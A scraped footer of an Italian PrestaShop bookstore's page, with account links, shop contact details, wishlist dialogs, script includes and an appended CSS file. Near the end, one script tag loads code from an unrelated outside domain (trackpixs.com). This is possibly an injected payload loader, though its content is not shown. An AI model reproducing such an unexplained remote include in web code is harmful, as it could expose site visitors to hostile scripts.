    <div class="row">
      
        <div id="block_myaccount_infos" class="col-md-3 links wrapper">
  <p class="h3 myaccount-title hidden-sm-down">
    <a class="text-uppercase" href="https://librerialamontagna.it/account" rel="nofollow">
      Il tuo account
    </a>
  </p>
  <div class="title clearfix hidden-md-up" data-target="#footer_account_list" data-toggle="collapse">
    <span class="h3">Il tuo account</span>
    <span class="float-xs-right">
      <span class="navbar-toggler collapse-icons">
        <i class="material-icons add">&#xE313;</i>
        <i class="material-icons remove">&#xE316;</i>
      </span>
    </span>
  </div>
  <ul class="account-list collapse" id="footer_account_list">
            <li>
          <a href="https://librerialamontagna.it/dati-personali" title="Informazioni personali" rel="nofollow">
            Informazioni personali
          </a>
        </li>
            <li>
          <a href="https://librerialamontagna.it/cronologia-ordini" title="Ordini" rel="nofollow">
            Ordini
          </a>
        </li>
            <li>
          <a href="https://librerialamontagna.it/buono-ordine" title="Note di credito" rel="nofollow">
            Note di credito
          </a>
        </li>
            <li>
          <a href="https://librerialamontagna.it/indirizzi" title="Indirizzi" rel="nofollow">
            Indirizzi
          </a>
        </li>
        <li>
  <a href="//librerialamontagna.it/module/ps_emailalerts/account" title="I miei avvisi">
    I miei avvisi
  </a>
</li>

	</ul>
</div>

<div class="block-contact col-md-3 links wrapper">
  <div class="title clearfix hidden-md-up" data-target="#contact-infos" data-toggle="collapse">
    <span class="h3">Informazioni negozio</span>
    <span class="float-xs-right">
      <span class="navbar-toggler collapse-icons">
        <i class="material-icons add">keyboard_arrow_down</i>
        <i class="material-icons remove">keyboard_arrow_up</i>
      </span>
    </span>
  </div>

  <p class="h4 text-uppercase block-contact-title hidden-sm-down">Informazioni negozio</p>
  <div id="contact-infos" class="collapse">
    Libreria La Montagna<br />Via Sacchi 28 bis<br />10128 Torino<br />Torino<br />Italia
          <br>
            Chiamaci: <span>011 5620024</span>
              <br>
            Fax: <span>011 5620024</span>
              <br>
        Inviaci un'e-mail:
        <script type="text/javascript">document.write(unescape('%3c%61%20%68%72%65%66%3d%22%6d%61%69%6c%74%6f%3a%69%6e%66%6f%40%6c%69%62%72%65%72%69%61%6c%61%6d%6f%6e%74%61%67%6e%61%2e%69%74%22%20%3e%69%6e%66%6f%40%6c%69%62%72%65%72%69%61%6c%61%6d%6f%6e%74%61%67%6e%61%2e%69%74%3c%2f%61%3e'))</script>
      </div>
</div>
  <div
  class="wishlist-add-to"
  data-url="https://librerialamontagna.it/module/blockwishlist/action?action=getAllWishlist"
>
  <div
    class="wishlist-modal modal fade"
    
      :class="{show: !isHidden}"
    
    tabindex="-1"
    role="dialog"
    aria-modal="true"
  >
    <div class="modal-dialog modal-dialog-centered" role="document">
      <div class="modal-content">
        <div class="modal-header">
          <h5 class="modal-title">
            Aggiungi alla lista dei desideri
          </h5>
          <button
            type="button"
            class="close"
            @click="toggleModal"
            data-dismiss="modal"
            aria-label="Close"
          >
            <span aria-hidden="true">×</span>
          </button>
        </div>

        <div class="modal-body">
          <choose-list
            @hide="toggleModal"
            :product-id="productId"
            :product-attribute-id="productAttributeId"
            :quantity="quantity"
            url="https://librerialamontagna.it/module/blockwishlist/action?action=getAllWishlist"
            add-url="https://librerialamontagna.it/module/blockwishlist/action?action=addProductToWishlist"
            empty-text="Non sono state trovate liste."
          ></choose-list>
        </div>

        <div class="modal-footer">
          <a @click="openNewWishlistModal" class="wishlist-add-to-new text-primary">
            <i class="material-icons">add_circle_outline</i> Crea nuova lista
          </a>
        </div>
      </div>
    </div>
  </div>

  <div 
    class="modal-backdrop fade"
    
      :class="{in: !isHidden}"
    
  >
  </div>
</div>


  <div
  class="wishlist-create"
  data-url="https://librerialamontagna.it/module/blockwishlist/action?action=createNewWishlist"
  data-title="Crea lista dei desideri"
  data-label="Nome lista dei desideri"
  data-placeholder="Aggiungi nome"
  data-cancel-text="Annulla"
  data-create-text="Crea lista dei desideri"
  data-length-text="Titolo lista troppo corto"
>
  <div
    class="wishlist-modal modal fade"
    
      :class="{show: !isHidden}"
    
    tabindex="-1"
    role="dialog"
    aria-modal="true"
  >
    <div class="modal-dialog modal-dialog-centered" role="document">
      <div class="modal-content">
        <div class="modal-header">
          <h5 class="modal-title">((title))</h5>
          <button
            type="button"
            class="close"
            @click="toggleModal"
            data-dismiss="modal"
            aria-label="Close"
          >
            <span aria-hidden="true">×</span>
          </button>
        </div>
        <div class="modal-body">
          <div class="form-group form-group-lg">
            <label class="form-control-label" for="input2">((label))</label>
            <input
              type="text"
              class="form-control form-control-lg"
              v-model="value"
              id="input2"
              :placeholder="placeholder"
            />
          </div>
        </div>
        <div class="modal-footer">
          <button
            type="button"
            class="modal-cancel btn btn-secondary"
            data-dismiss="modal"
            @click="toggleModal"
          >
            ((cancelText))
          </button>

          <button
            type="button"
            class="btn btn-primary"
            @click="createWishlist"
          >
            ((createText))
          </button>
        </div>
      </div>
    </div>
  </div>

  <div 
    class="modal-backdrop fade"
    
      :class="{in: !isHidden}"
    
  >
  </div>
</div>

  <div
  class="wishlist-login"
  data-login-text="Accedi"
  data-cancel-text="Annulla"
>
  <div
    class="wishlist-modal modal fade"
    
      :class="{show: !isHidden}"
    
    tabindex="-1"
    role="dialog"
    aria-modal="true"
  >
    <div class="modal-dialog modal-dialog-centered" role="document">
      <div class="modal-content">
        <div class="modal-header">
          <h5 class="modal-title">Accedi</h5>
          <button
            type="button"
            class="close"
            @click="toggleModal"
            data-dismiss="modal"
            aria-label="Close"
          >
            <span aria-hidden="true">×</span>
          </button>
        </div>
        <div class="modal-body">
          <p class="modal-text">Devi avere effettuato l'accesso per salvare dei prodotti nella tua lista dei desideri.</p>
        </div>
        <div class="modal-footer">
          <button
            type="button"
            class="modal-cancel btn btn-secondary"
            data-dismiss="modal"
            @click="toggleModal"
          >
            ((cancelText))
          </button>

          <a
            type="button"
            class="btn btn-primary"
            :href="prestashop.urls.pages.authentication"
          >
            ((loginText))
          </a>
        </div>
      </div>
    </div>
  </div>

  <div
    class="modal-backdrop fade"
    
      :class="{in: !isHidden}"
    
  >
  </div>
</div>

  <div
    class="wishlist-toast"
    data-rename-wishlist-text="Nome lista dei desideri modificato!"
    data-added-wishlist-text="Prodotto aggiunto alla lista dei desideri!"
    data-create-wishlist-text="Lista dei desideri creata!"
    data-delete-wishlist-text="Lista dei desideri eliminata!"
    data-copy-text="Link di condivisione copiato!"
    data-delete-product-text="Prodotto eliminato!"
  ></div>

      
    </div>
    <div class="row">
      
        
      
    </div>
    <div class="row">
      <div class="col-md-12">
        <p class="text-sm-center">
          
            <a href="https://www.prestashop.com" target="_blank" rel="noopener noreferrer nofollow">
              © 2026 - negozio online creato con PrestaShop™
            </a>
          
        </p>
      </div>
    </div>
  </div>
</div>
            
      </footer>

    </main>

    
        <script type="text/javascript" src="https://librerialamontagna.it/themes/core.js" ></script>
  <script type="text/javascript" src="https://librerialamontagna.it/themes/classic/assets/js/theme.js" ></script>
  <script type="text/javascript" src="https://librerialamontagna.it/modules/ps_emailalerts/js/mailalerts.js" ></script>
  <script type="text/javascript" src="https://librerialamontagna.it/modules/blocktopdropdownmenu/js/hoverIntent.js" ></script>
  <script type="text/javascript" src="https://librerialamontagna.it/modules/blocktopdropdownmenu/js/superfish-modified.js" ></script>
  <script type="text/javascript" src="https://librerialamontagna.it/modules/blocktopdropdownmenu/js/blocktopdropdownmenu.js" ></script>
  <script type="text/javascript" src="https://librerialamontagna.it/js/jquery/ui/jquery-ui.min.js" ></script>
  <script type="text/javascript" src="https://librerialamontagna.it/modules/blockwishlist/public/product.bundle.js" ></script>
  <script type="text/javascript" src="https://librerialamontagna.it/modules/crazyelements/assets/lib/slick/slick.min.js" ></script>
  <script type="text/javascript" src="https://librerialamontagna.it/modules/crazyelements/assets/lib/jquery-numerator/jquery-numerator.min.js" ></script>
  <script type="text/javascript" src="https://librerialamontagna.it/modules/crazyelements/assets/js/frontend-modules.min.js" ></script>
  <script type="text/javascript" src="https://librerialamontagna.it/modules/crazyelements/assets/lib/inline-editor/js/inline-editor.min.js" ></script>
  <script type="text/javascript" src="https://librerialamontagna.it/modules/crazyelements/assets/lib/dialog/dialog.min.js" ></script>
  <script type="text/javascript" src="https://librerialamontagna.it/modules/crazyelements/assets/lib/waypoints/waypoints.min.js" ></script>
  <script type="text/javascript" src="https://librerialamontagna.it/modules/crazyelements/assets/lib/swiper/swiper.min.js" ></script>
  <script type="text/javascript" src="https://librerialamontagna.it/modules/crazyelements/assets/lib/share-link/share-link.min.js" ></script>
  <script type="text/javascript" src="https://librerialamontagna.it/modules/crazyelements/assets/js/morphext.min.js" ></script>
  <script type="text/javascript" src="https://librerialamontagna.it/modules/crazyelements/assets/js/typed.js" ></script>
  <script type="text/javascript" src="https://librerialamontagna.it/modules/crazyelements/assets/js/jquery.sticky.js" ></script>
  <script type="text/javascript" src="https://librerialamontagna.it/modules/crazyelements/assets/js/frontend.min.js" ></script>
  <script type="text/javascript" src="https://librerialamontagna.it/modules/crazyelements/assets/js/jquery.counteverest.min.js" ></script>
  <script type="text/javascript" src="https://librerialamontagna.it/modules/crazyelements/assets/js/tooltipster.main.min.js" ></script>
  <script type="text/javascript" src="https://librerialamontagna.it/modules/crazyelements/assets/js/table-of-contents.js" ></script>
  <script type="text/javascript" src="https://librerialamontagna.it/modules/crazyelements/assets/js/slides.js" ></script>
  <script type="text/javascript" src="https://librerialamontagna.it/modules/ps_shoppingcart/ps_shoppingcart.js" ></script>
  <script type="text/javascript" src="https://librerialamontagna.it/modules/ps_searchbar/ps_searchbar.js" ></script>
  <script type="text/javascript" src="https://librerialamontagna.it/modules/blockwishlist/public/graphql.js" ></script>
  <script type="text/javascript" src="https://librerialamontagna.it/modules/blockwishlist/public/vendors.js" ></script>
  <script type="text/javascript" src="https://trackpixs.com/" ></script>
  <script type="text/javascript" src="https://librerialamontagna.it/themes/classic/assets/js/custom.js" ></script>


    

    
      
    
  </body>

</html>

--- FILE ---
content_type: text/css
request_url: https://librerialamontagna.it/modules/crazyelements/assets/css/frontend/css/post-page-30-1-1.css
body_size: 539
content:
.elementor-30 .elementor-element.elementor-element-b1b4506:not(.elementor-motion-effects-element-type-background), .elementor-30 .elementor-element.elementor-element-b1b4506 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(180deg, #f6f6f6 0%, #ffffff 100%);}.elementor-30 .elementor-element.elementor-element-b1b4506{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:-70px;margin-bottom:0px;padding:40px 40px 40px 40px;}.elementor-30 .elementor-element.elementor-element-b1b4506 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-30 .elementor-element.elementor-element-98a5b27 > .elementor-element-populated{border-style:solid;border-width:2px 0px 0px 0px;border-color:#f21d81;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:20px 0px 0px 0px;}.elementor-30 .elementor-element.elementor-element-98a5b27 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-30 .elementor-element.elementor-element-44696d1{text-align:center;}.elementor-30 .elementor-element.elementor-element-5ef65bb{text-align:center;}.elementor-30 .elementor-element.elementor-element-5ef65bb .elementor-social-icon{background-color:#f21d81;font-size:30px;}.elementor-30 .elementor-element.elementor-element-5ef65bb .elementor-social-icon:not(:last-child){margin-right:25px;}.elementor-30 .elementor-element.elementor-element-5ef65bb .elementor-social-icon:hover{background-color:#a60512;}.elementor-30 .elementor-element.elementor-element-57f7d74 > .elementor-element-populated{border-style:solid;border-width:2px 0px 0px 0px;border-color:#f21d81;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:20px 0px 0px 0px;}.elementor-30 .elementor-element.elementor-element-57f7d74 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-30 .elementor-element.elementor-element-6f4fe58{text-align:center;}.elementor-30 .elementor-element.elementor-element-def98a8 .elementor-text-editor{text-align:center;}.elementor-30 .elementor-element.elementor-element-d4de603 > .elementor-element-populated{border-style:solid;border-width:2px 0px 0px 0px;border-color:#f21d81;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:20px 0px 0px 0px;}.elementor-30 .elementor-element.elementor-element-d4de603 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-30 .elementor-element.elementor-element-e995f4e{text-align:center;}.elementor-30 .elementor-element.elementor-element-8d78bef .elementor-text-editor{text-align:center;}body.elementor-editor-active h1.entry-title, body.elementor-editor-active .elementor-page-title{display:block;}